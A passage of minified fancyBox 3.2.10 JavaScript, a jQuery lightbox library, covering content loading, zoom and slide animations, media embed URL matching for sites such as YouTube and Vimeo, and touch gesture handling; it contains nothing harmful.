fancybox-is-hidden":"")+'"></div>').css(o.css).appendTo(s),e=n(o.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(o.attr).appendTo(t.$content),o.preload?(a.showLoading(t),e.on("load.fb error.fb",(function(e){this.isReady=1,t.$slide.trigger("refresh"),a.afterLoad(t)})),s.on("refresh.fb",(function(){var n,a,s=t.$content,r=o.css.width,l=o.css.height;if(1===e[0].isReady){try{a=e.contents().find("body")}catch(t){}a&&a.length&&(r===i&&(n=e[0].contentWindow.document.documentElement.scrollWidth,r=Math.ceil(a.outerWidth(!0)+(s.width()-n)),r+=s.outerWidth()-s.innerWidth()),l===i&&(l=Math.ceil(a.outerHeight(!0)),l+=s.outerHeight()-s.innerHeight()),r&&s.width(r),l&&s.height(l)),s.removeClass("fancybox-is-hidden")}}))):this.afterLoad(t),e.attr("src",t.src),!0===t.opts.smallBtn&&t.$content.prepend(a.translate(t,t.opts.btnTpl.smallBtn)),s.one("onReset",(function(){try{n(this).find("iframe").hide().attr("src","//about:blank")}catch(t){}n(this).empty(),t.isLoaded=!1}))},setContent:function(t,e){var i;this.isClosing||(this.hideLoading(t),t.$slide.empty(),(i=e)&&i.hasOwnProperty&&i instanceof n&&e.parent().length?(e.parent(".fancybox-slide--inline").trigger("onReset"),t.$placeholder=n("<div></div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===n.type(e)&&3===(e=n("<div>").append(n.trim(e)).contents())[0].nodeType&&(e=n("<div>").html(e)),t.opts.filter&&(e=n("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",(function(){n(this).find("video,audio").trigger("pause"),t.$placeholder&&(t.$placeholder.after(e.hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(n(this).empty(),t.isLoaded=!1)})),t.$content=n(e).appendTo(t.$slide),this.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.removeClass("fancybox-slide--"+t.type),this.setContent(t,this.translate(t,t.opts.errorTpl))},showLoading:function(t){(t=t||this.current)&&!t.$spinner&&(t.$spinner=n(this.opts.spinnerTpl).appendTo(t.$slide))},hideLoading:function(t){(t=t||this.current)&&t.$spinner&&(t.$spinner.remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),t.opts.smallBtn&&!t.$smallBtn&&(t.$smallBtn=n(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content.filter("div,form").first())),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",(function(t){return 2==t.button&&t.preventDefault(),!0})),"image"===t.type&&n('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),e.revealContent(t))},revealContent:function(t){var e,a,o,s,r,l=this,c=t.$slide,d=!1;return e=t.opts[l.firstRun?"animationEffect":"transitionEffect"],o=t.opts[l.firstRun?"animationDuration":"transitionDuration"],o=parseInt(t.forcedDuration===i?o:t.forcedDuration,10),!t.isMoved&&t.pos===l.currPos&&o||(e=!1),"zoom"!==e||t.pos===l.currPos&&o&&"image"===t.type&&!t.hasError&&(d=l.getThumbPos(t))||(e="fade"),"zoom"===e?((r=l.getFitPos(t)).scaleX=r.width/d.width,r.scaleY=r.height/d.height,delete r.width,delete r.height,"auto"==(s=t.opts.zoomOpacity)&&(s=Math.abs(t.width/t.height-d.width/d.height)>.1),s&&(d.opacity=.1,r.opacity=1),n.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),d),u(t.$content),void n.fancybox.animate(t.$content,r,o,(function(){l.complete()}))):(l.updateSlide(t),e?(n.fancybox.stop(c),a="fancybox-animated fancybox-slide--"+(t.pos>=l.prevPos?"next":"previous")+" fancybox-fx-"+e,c.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(a),t.$content.removeClass("fancybox-is-hidden"),u(c),void n.fancybox.animate(c,"fancybox-slide--current",o,(function(e){c.removeClass(a).removeAttr("style"),t.pos===l.currPos&&l.complete()}),!0)):(u(c),t.$content.removeClass("fancybox-is-hidden"),void(t.pos===l.currPos&&l.complete())))},getThumbPos:function(i){var a,o=!1,s=i.opts.$thumb,r=s?s.offset():0;return r&&s[0].ownerDocument===e&&function(e){for(var i=e[0],a=i.getBoundingClientRect(),o=[];null!==i.parentElement;)"hidden"!==n(i.parentElement).css("overflow")&&"auto"!==n(i.parentElement).css("overflow")||o.push(i.parentElement.getBoundingClientRect()),i=i.parentElement;return o.every((function(t){var e=Math.min(a.right,t.right)-Math.max(a.left,t.left),n=Math.min(a.bottom,t.bottom)-Math.max(a.top,t.top);return e>0&&n>0}))&&a.bottom>0&&a.right>0&&a.left<n(t).width()&&a.top<n(t).height()}(s)&&(a=this.$refs.stage.offset(),o={top:r.top-a.top+parseFloat(s.css("border-top-width")||0),left:r.left-a.left+parseFloat(s.css("border-left-width")||0),width:s.width(),height:s.height(),scaleX:1,scaleY:1}),o},complete:function(){var t=this,i=t.current,a={};i.isMoved||!i.isLoaded||i.isComplete||(i.isComplete=!0,i.$slide.siblings().trigger("onReset"),t.preload("inline"),u(i.$slide),i.$slide.addClass("fancybox-slide--complete"),n.each(t.slides,(function(e,i){i.pos>=t.currPos-1&&i.pos<=t.currPos+1?a[i.pos]=i:i&&(n.fancybox.stop(i.$slide),i.$slide.off().remove())})),t.slides=a,t.updateCursor(),t.trigger("afterShow"),i.$slide.find("video,audio").first().trigger("play"),(n(e.activeElement).is("[disabled]")||i.opts.autoFocus&&"image"!=i.type&&"iframe"!==i.type)&&t.focus())},preload:function(t){var e=this,n=e.slides[e.currPos+1],i=e.slides[e.currPos-1];n&&n.type===t&&e.loadSlide(n),i&&i.type===t&&e.loadSlide(i)},focus:function(){var t,e=this.current;this.isClosing||(e&&e.isComplete&&((t=e.$slide.find("input[autofocus]:enabled:visible:first")).length||(t=e.$slide.find("button,:input,[tabindex],a").filter(":enabled:visible:first"))),(t=t&&t.length?t:this.$refs.container).focus())},activate:function(){var t=this;n(".fancybox-container").each((function(){var e=n(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)})),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var i,a,o,s,r,l,h=this,f=h.current,p=function(){h.cleanUp(t)};return!h.isClosing&&(h.isClosing=!0,!1===h.trigger("beforeClose",t)?(h.isClosing=!1,c((function(){h.update()})),!1):(h.removeEvents(),f.timouts&&clearTimeout(f.timouts),o=f.$content,i=f.opts.animationEffect,a=n.isNumeric(e)?e:i?f.opts.animationDuration:0,f.$slide.off(d).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),f.$slide.siblings().trigger("onReset").remove(),a&&h.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),h.hideLoading(f),h.hideControls(),h.updateCursor(),"zoom"!==i||!0!==t&&o&&a&&"image"===f.type&&!f.hasError&&(l=h.getThumbPos(f))||(i="fade"),"zoom"===i?(n.fancybox.stop(o),(r=n.fancybox.getTranslate(o)).width=r.width*r.scaleX,r.height=r.height*r.scaleY,"auto"==(s=f.opts.zoomOpacity)&&(s=Math.abs(f.width/f.height-l.width/l.height)>.1),s&&(l.opacity=0),r.scaleX=r.width/l.width,r.scaleY=r.height/l.height,r.width=l.width,r.height=l.height,n.fancybox.setTranslate(f.$content,r),u(f.$content),n.fancybox.animate(f.$content,l,a,p),!0):(i&&a?!0===t?setTimeout(p,a):n.fancybox.animate(f.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+i,a,p):p(),!0)))},cleanUp:function(t){var i,a,o=this,r=n("body");o.current.$slide.trigger("onReset"),o.$refs.container.empty().remove(),o.trigger("afterClose",t),o.$lastFocus&&o.current.opts.backFocus&&o.$lastFocus.focus(),o.current=null,(i=n.fancybox.getInstance())?i.activate():(s.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft),r.removeClass("fancybox-active compensate-for-scrollbar"),r.hasClass("fancybox-iosfix")&&(a=parseInt(e.body.style.top,10),r.removeClass("fancybox-iosfix").css("top","").scrollTop(-1*a)),n("#fancybox-style-noscroll").remove())},trigger:function(t,e){var i,a=Array.prototype.slice.call(arguments,1),o=this,s=e&&e.opts?e:o.current;if(s?a.unshift(s):s=o,a.unshift(o),n.isFunction(s.opts[t])&&(i=s.opts[t].apply(s,a)),!1===i)return i;"afterClose"!==t&&o.$refs?o.$refs.container.trigger(t+".fb",a):r.trigger(t+".fb",a)},updateControls:function(t){var e=this,n=e.current,i=n.index,a=n.opts.caption,o=e.$refs.container,s=e.$refs.caption;n.$slide.trigger("refresh"),e.$caption=a&&a.length?s.html(a):null,e.isHiddenControls||e.isIdle||e.showControls(),o.find("[data-fancybox-count]").html(e.group.length),o.find("[data-fancybox-index]").html(i+1),o.find("[data-fancybox-prev]").prop("disabled",!n.opts.loop&&i<=0),o.find("[data-fancybox-next]").prop("disabled",!n.opts.loop&&i>=e.group.length-1),"image"===n.type?o.find("[data-fancybox-download]").attr("href",n.opts.image.src||n.src).show():o.find("[data-fancybox-download],[data-fancybox-zoom]").hide()},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,n=t.$refs.container;t.isHiddenControls=!1,t.idleSecondsCounter=0,n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&t.group.length>1)).toggleClass("fancybox-show-nav",!!(e.arrows&&t.group.length>1)).toggleClass("fancybox-is-modal",!!e.modal),t.$caption?n.addClass("fancybox-show-caption "):n.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:"3.2.10",defaults:o,getInstance:function(t){var e=n('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),i=Array.prototype.slice.call(arguments,1);return e instanceof h&&("string"===n.type(t)?e[t].apply(e,i):"function"===n.type(t)&&t.apply(e,i),e)},open:function(t,e,n){return new h(t,e,n)},close:function(t){var e=this.getInstance();e&&(e.close(),!0===t&&this.close())},destroy:function(){this.close(!0),r.off("click.fb-start")},isMobile:e.createTouch!==i&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(a=e.createElement("div"),t.getComputedStyle&&t.getComputedStyle(a).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)),getTranslate:function(t){var e;if(!t||!t.length)return!1;if((e=(e=t.eq(0).css("transform"))&&-1!==e.indexOf("matrix")?(e=(e=e.split("(")[1]).split(")")[0]).split(","):[]).length)e=(e=e.length>10?[e[13],e[12],e[0],e[5]]:[e[5],e[4],e[0],e[3]]).map(parseFloat);else{e=[0,0,1,1];var n=/\.*translate\((.*)px,(.*)px\)/i.exec(t.eq(0).attr("style"));n&&(e[0]=parseFloat(n[2]),e[1]=parseFloat(n[1]))}return{top:e[0],left:e[1],scaleX:e[2],scaleY:e[3],opacity:parseFloat(t.css("opacity")),width:t.width(),height:t.height()}},setTranslate:function(t,e){var n="",a={};if(t&&e)return e.left===i&&e.top===i||(n=(e.left===i?t.position().left:e.left)+"px, "+(e.top===i?t.position().top:e.top)+"px",n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"),e.scaleX!==i&&e.scaleY!==i&&(n=(n.length?n+" ":"")+"scale("+e.scaleX+", "+e.scaleY+")"),n.length&&(a.transform=n),e.opacity!==i&&(a.opacity=e.opacity),e.width!==i&&(a.width=e.width),e.height!==i&&(a.height=e.height),t.css(a)},animate:function(t,e,a,o,s){n.isFunction(a)&&(o=a,a=null),n.isPlainObject(e)||t.removeAttr("style"),t.on(d,(function(a){(!a||!a.originalEvent||t.is(a.originalEvent.target)&&"z-index"!=a.originalEvent.propertyName)&&(n.fancybox.stop(t),n.isPlainObject(e)?(e.scaleX!==i&&e.scaleY!==i&&(t.css("transition-duration",""),e.width=Math.round(t.width()*e.scaleX),e.height=Math.round(t.height()*e.scaleY),e.scaleX=1,e.scaleY=1,n.fancybox.setTranslate(t,e)),!1===s&&t.removeAttr("style")):!0!==s&&t.removeClass(e),n.isFunction(o)&&o(a))})),n.isNumeric(a)&&t.css("transition-duration",a+"ms"),n.isPlainObject(e)?n.fancybox.setTranslate(t,e):t.addClass(e),e.scaleX&&t.hasClass("fancybox-image-wrap")&&t.parent().addClass("fancybox-is-scaling"),t.data("timer",setTimeout((function(){t.trigger("transitionend")}),a+16))},stop:function(t){clearTimeout(t.data("timer")),t.off("transitionend").css("transition-duration",""),t.hasClass("fancybox-image-wrap")&&t.parent().removeClass("fancybox-is-scaling")}},n.fn.fancybox=function(t){var e;return(e=(t=t||{}).selector||!1)?n("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},f):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},f),this},r.on("click.fb-start","[data-fancybox]",f)}function f(t){var e=n(t.currentTarget),i=t.data?t.data.options:{},a=e.attr("data-fancybox")||"",o=0,s=[];t.isDefaultPrevented()||(t.preventDefault(),a?(o=(s=(s=i.selector?n(i.selector):t.data?t.data.items:[]).length?s.filter('[data-fancybox="'+a+'"]'):n('[data-fancybox="'+a+'"]')).index(e))<0&&(o=0):s=[e],n.fancybox.open(s,i,o))}}(window,document,window.jQuery||jQuery),function(t){var e=function(e,n,i){if(e)return i=i||"","object"===t.type(i)&&(i=t.param(i,!0)),t.each(n,(function(t,n){e=e.replace("$"+t,n||"")})),i.length&&(e+=(e.indexOf("?")>0?"&":"?")+i),e},n={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12])+"&output="+(t[12]&&t[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/maps?q="+t[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};t(document).on("objectNeedsType.fb",(function(i,a,o){var s,r,l,c,d,u,h,f=o.src||"",p=!1;s=t.extend(!0,{},n,o.opts.media),t.each(s,(function(n,i){if(l=f.match(i.matcher)){if(p=i.type,u={},i.paramPlace&&l[i.paramPlace]){"?"==(d=l[i.paramPlace])[0]&&(d=d.substring(1)),d=d.split("&");for(var a=0;a<d.length;++a){var s=d[a].split("=",2);2==s.length&&(u[s[0]]=decodeURIComponent(s[1].replace(/\+/g," ")))}}return c=t.extend(!0,{},i.params,o.opts[n],u),f="function"===t.type(i.url)?i.url.call(this,l,c,o):e(i.url,l,c),r="function"===t.type(i.thumb)?i.thumb.call(this,l,c,o):e(i.thumb,l),"vimeo"===n&&(f=f.replace("&%23","#")),!1}})),p?(o.src=f,o.type=p,o.opts.thumb||o.opts.$thumb&&o.opts.$thumb.length||(o.opts.thumb=r),"iframe"===p&&(t.extend(!0,o.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}}),o.contentProvider=h,o.opts.slideClass+=" fancybox-slide--video")):f&&(o.type=o.opts.defaultType)}))}(window.jQuery||jQuery),function(t,e,n){var i=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},a=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)},o=function(e){var n=[];for(var i in e=(e=e.originalEvent||e||t.e).touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e])e[i].pageX?n.push({x:e[i].pageX,y:e[i].pageY}):e[i].clientX&&n.push({x:e[i].clientX,y:e[i].clientY});return n},s=function(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},r=function(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea')||n.isFunction(t.get(0).onclick)||t.data("selectable"))return!0;for(var e=0,i=t[0].attributes,a=i.length;e<a;e++)if("data-fancybox-"===i[e].nodeName.substr(0,14))return!0;return!1},l=function(e){var n=t.getComputedStyle(e)["overflow-y"],i=t.getComputedStyle(e)["overflow-x"],a=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,o=("scroll"===i||"auto"===i)&&e.scrollWidth>e.clientWidth;return a||o},c=function(t){for(var e=!1;!(e=l(t.get(0)))&&(t=t.parent()).length&&!t.hasClass("fancybox-stage")&&!t.is("body"););return e},d=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on("touchstart.fb.touch mousedown.fb.touch",n.proxy(e,"ontouchstart"))};d.prototype.destroy=function(){this.$container.off(".fb.touch")},d.prototype.ontouchstart=function(i){var a=this,l=n(i.target),d=a.instance,u=d.current,h=u.$content,f="touchstart"==i.type;if(f&&a.$container.off("mousedown.fb.touch"),(!i.originalEvent||2!=i.originalEvent.button)&&l.length&&!r(l)&&!r(l.parent())&&(l.is("img")||!(i.originalEvent.clientX>l[0].clientWidth+l.offset().left))){if(!u||a.instance.isAnimating||a.instance.isClosing)return i.stopPropagation(),void i.preventDefault();a.realPoints=a.startPoints=o(i),a.startPoints&&(i.stopPropagation(),a.startEvent=i,a.canTap=!0,a.$target=l,a.$content=h,a.opts=u.opts.touch,a.isPanning=!1,a.isSwiping=!1,a.isZooming=!1,a.isScrolling=!1,a.sliderStartPos=a.sliderLastPos||{top:0,left:0},a.contentStartPos=n.fancybox.getTranslate(a.$content),a.contentLastPos=null,a.startTime=(new Date).getTime(),a.distanceX=a.distanceY=a.distance=0,a.canvasWidth=Math.round(u.$slide[0].clientWidth),a.canvasHeight=Math.round(u.$slide[0].clientHeight),n(e).off(".fb.touch").on(f?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",n.proxy(a,"ontouchend")).on(f?"touchmove.fb.touch":"mousemove.fb.touch",n.proxy(a,"ontouchmove")),n.fancybox.isMobile&&e.addEventListener("scroll",a.onscroll,!0),(a.opts||d.canPan())&&(l.is(a.$stage)||a.$stage.find(l).length)?(n.fancybox.isMobile&&(c(l)||c(l.parent()))||i.preventDefault(),1===a.startPoints.length&&("image"===u.type&&(a.contentStartPos.width>a.canvasWidth+1||a.contentStartPos.height>a.canvasHeight+1)?(n.fancybox.stop(a.$content),a.$content.css("transition-duration",""),a.isPanning=!0):a.isSwiping=!0,a.$container.addClass("fancybox-controls--isGrabbing")),2!==a.startPoints.length||d.isAnimating||u.hasError||"image"!==u.type||!u.isLoaded&&!u.$ghost||(a.canTap=!1,a.isSwiping=!1,a.isPanning=!1,a.isZooming=!0,n.fancybox.stop(a.$content),a.$content.css("transition-duration",""),a.centerPointStartX=.5*(a.startPoints[0].x+a.startPoints[1].x)-n(t).scrollLeft(),a.centerPointStartY=.5*(a.startPoints[0].y+a.startPoints[1].y)-n(t).scrollTop(),a.percentageOfImageAtPinchPointX=(a.centerPointStartX-a.contentStartPos.left)/a.contentStartPos.width,a.percentageOfImageAtPinchPointY=(a.centerPointStartY-a.contentStartPos.top)/a.contentStartPos.height,a.startDistanceBetweenFingers=s(a.startPoints[0],a.startPoints[1]))):l.is("img")&&i.preventDefault())}},d.prototype.onscroll=function(t){self.isScrolling=!0},d.prototype.ontouchmove=function(t){var e=this,i=n(t.target);e.isScrolling||!i.is(e.$stage)&&!e.$stage.find(i).length?e.canTap=!1:(e.newPoints=o(t),(e.opts||e.instance.canPan())&&e.newPoints&&e.newPoints.length&&(e.isSwiping&&!0===e.isSwiping||t.preventDefault(),e.distanceX=s(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=s(e.newPoints[0],e.startPoints[0],"y"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0&&(e.isSwiping?e.onSwipe(t):e.isPanning?e.onPan():e.isZooming&&e.onZoom())))},d.prototype.onSwipe=function(e){var o,s=this,r=s.isSwiping,l=s.sliderStartPos.left||0;if(!0!==r)"x"==r&&(s.distanceX>0&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?l+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?l-=Math.pow(-s.distanceX,.8):l+=s.distanceX),s.sliderLastPos={top:"x"==r?0:s.sliderStartPos.top+s.distanceY,left:l},s.requestId&&(a(s.requestId),s.requestId=null),s.requestId=i((function(){s.sliderLastPos&&(n.each(s.instance.slides,(function(t,e){var i=e.pos-s.instance.currPos;n.fancybox.setTranslate(e.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+i*s.canvasWidth+i*e.opts.gutter})})),s.$container.addClass("fancybox-is-sliding"))}));else if(Math.abs(s.distance)>10){if(s.canTap=!1,s.instance.group.length<2&&s.opts.vertical?s.isSwiping="y":s.instance.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&n(t).width()>800?s.isSwiping="x":(o=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=o>45&&o<135?"y":"x"),s.canTap=!1,"y"===s.isSwiping&&n.fancybox.isMobile&&(c(s.$target)||c(s.$target.parent())))return void(s.isScrolling=!0);s.instance.isDragging=s.isSwiping,s.startPoints=s.newPoints,n.each(s.instance.slides,(function(t,e){n.fancybox.stop(e.$slide),e.$slide.css("transition-duration",""),e.inTransition=!1,e.pos===s.instance.current.pos&&(s.sliderStartPos.left=n.fancybox.getTranslate(e.$slide).left)})),s.instance.SlideShow&&s.instance.SlideShow.isActive&&s.instance.SlideShow.stop()}},d.prototype.onPan=function(){var t=this;s(t.newPoints[0],t.realPoints[0])<(n.fancybox.isMobile?10:5)?t.startPoints=t.newPoints:(t.canTap=!1,t.contentLastPos=t.limitMovement(),t.requestId&&(a(t.requestId),t.requestId=null),t.requestId=i((function(){n.fancybox.setTranslate(t.$content,t.contentLastPos)})))},d.prototype.limitMovement=function(){var t,e,n,i,a,o,s=this,r=s.canvasWidth,l=s.canvasHeight,c=s.distanceX,d=s.distanceY,u=s.contentStartPos,h=u.left,f=u.top,p=u.width,m=u.height;return a=p>r?h+c:h,o=f+d,t=Math.max(0,.5*r-.5*p),e=Math.max(0,.5*l-.5*m),n=Math.min(r-p,.5*r-.5*p),i=Math.min(l-m,.5*l-.5*m),p>r&&(c>0&&a>t&&(a=t-1+Math.pow(-t+h+c,.8)||0),c<0&&a<n&&(a=n+1-Math.pow(n-h-c,.8)||0)),m>l&&(d>0&&o>e&&(o=e-1+Math.pow(-e+f+d,.8)||0),d<0&&o<i&&(o=i+1-Math.pow(i-f-d,.8)||0)),{top:o,left:a,scaleX:u.scaleX,scaleY:u.scaleY}},d.prototype.limitPosition=function(t,e,n,i){var a=this.canvasWidth,o=this.canvasHeight;return t=n>a?(t=t>0?0:t)<a-n?a-n:t:Math.max(0,a/2-n/2),{top:e=i>o?(e=e>0?0:e)<o-i?o-i:e:Math.max(0,o/2-i/2),left:t}},d.prototype.onZoom=function(){var e=this,o=e.contentStartPos.width,r=e.contentStartPos.height,l=e.contentStartPos.left,c=e.contentStartPos.top,d=s(e.newPoints[0],e.newPoints[1])/e.startDistanceBetweenFingers,u=Math.floor(o*d),h=Math.floor(r*d),f=(o-u)*e.percentageOfImageAtPinchPointX,p=(r-h)*e.percentageOfImageAtPinchPointY,m=(e.newPoints[0].x+e.newPoints[1].x)/2-n(t).scrollLeft(),g=(e.newPoints[0].y+e.newPoints[1].y)/2-n(t).scrollTop(),v=m-e.centerPointStartX,b={top:c+(p+(g-e.centerPointStartY)),left:l+(f+v),scaleX:e.contentStartPos.scaleX*d,scaleY:e.contentStartPos.scaleY*d};e.canTap=!1,e.newWidth=u,e.newHeight=h,e.contentLastPos=b,e.requestId&&(a(e.requestId),e.requestId=null),e.requestId=i((function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)}))},d.prototype.ontouchend=function(t){var i=this,s=Math.max((new Date).getTime()-i.startTime,1),r=i.isSwiping,l=i.isPanning,c=i.isZooming,d=i.isScrolling;if(i.endPoints=o(t),i.$container.removeClass("fancybox-controls--isGrabbing"),n(e).off(".fb.touch"),e.removeEventListener("scroll",i.onscroll,!0),i.requestId&&(a(i.requestId),i.requestId=null),i.isSwiping=!1,i.isPanning=!1,i.isZooming=!1,i.isScrolling=!1,i.instance.isDragging=!1,i.canTap)return i.onTap(t);i.speed=366,i.velocityX=i.distanceX/s*.5,i.velocityY=i.distanceY/s*.5,i.speedX=Math.max(.5*i.speed,Math.min(1.5*i.speed,1/Math.abs(i.velocityX)*i.speed)),l?i.endPanning():c?i.endZooming():i.endSwiping(r,d)},d.prototype.endSwiping=function(t,e){var i=this,a=!1,o=i.instance.group.length;i.sliderLastPos=null,"y"==t&&!e&&Math.abs(i.distanceY)>50?(n.fancybox.animate(i.instance.current.$slide,{top:i.sliderStartPos.top+i.distanceY+150*i.velocityY,opacity:0},150),a=i.instance.close(!0,300)):"x"==t&&i.distanceX>50&&o>1?a=i.instance.previous(i.speedX):"x"==t&&i.distanceX<-50&&o>1&&(a=i.instance.next(i.speedX)),!1!==a||"x"!=t&&"y"!=t||(e||o<2?i.instance.centerSlide(i.instance.current,150):i.instance.jumpTo(i.instance.current.index)),i.$container.removeClass("fancybox-is-sliding")},d.prototype.endPanning=function(){var t,e,i,a=this;a.contentLastPos&&(!1===a.opts.momentum?(t=a.contentLastPos.left,e=a.contentLastPos.top):(t=a.contentLastPos.left+a.velocityX*a.speed,e=a.contentLastPos.top+a.velocityY*a.speed),(i=a.limitPosition(t,e,a.contentStartPos.width,a.contentStartPos.height)).width=a.contentStartPos.width,i.height=a.contentStartPos.height,n.fancybox.animate(a.$content,i,330))},d.prototype.endZooming=function(){var t,e,i,a,o=this,s=o.instance.current,r=o.newWidth,l=o.newHeight;o.contentLastPos&&(t=o.contentLastPos.left,a={top:e=o.contentLastPos.top,left:t,width:r,height:l,scaleX:1,scaleY:1},n.fancybox.setTranslate(o.$content,a),r<o.canvasWidth&&l<o.canvasHeight?o.instance.scaleToFit(150):r>s.width||l>s.height?o.instance.scaleToActual(o.centerPointStartX,o.centerPointStartY,150):(i=o.limitPosition(t,e,r,l),n.fancybox.setTranslate(o.content,n.fancybox.getTranslate(o.$content)),n.fancybox.animate(o.$content,i,150)))},d.prototype.onTap=function(t){var e,i=this,a=n(t.target),s=i.instance,r=s.current,l=t&&o(t)||i.startPoints,c=l[0]?l[0].x-i.$stage.offset().left:0,d=l[0]?l[0].y-i.$stage.offset().top:0,u=function(e){var a=r.opts[e];if(n.isFunction(a)&&(a=a.apply(s,[r,t])),a)switch(a){case"close":s.close(i.startEvent);break;case"toggleControls":s.toggleControls(!0);break;case"next":s.next();break;case"nextOrClose":s.group.length>1?s.next():s.close(i.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(s.canPan()?s.scaleToFit():s.isScaledDown()?s.scaleToActual(c,d):s.group.length<2&&s.close(i.startEvent))}};if((!t.originalEvent||2!=t.originalEvent.button)&&(a.is("img")||!(c>a[0].clientWidth+a.offset().left))){if(a.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))e="Outside";else if(a.is(".fancybox-slide"))e="Slide";else{if(!s.current.$content||!s.current.$content.find(a).addBack().filter(a).length)return;e="Content"}if(i.tapped){if(clearTimeout(i.tapped),i.tapped=null,Math.abs(c-i.tapX)>50||Math.abs(d-i.tapY)>50)return this;u("dblclick"+e)}else i.tapX=c,i.tapY=d,r.opts["dblclick"+e]&&r.opts["dblclick"+e]!==r.opts["click"+e]?i.tapped=setTimeout((function(){i.tapped=null,u("click"+e)}),500):u("click"+e);return 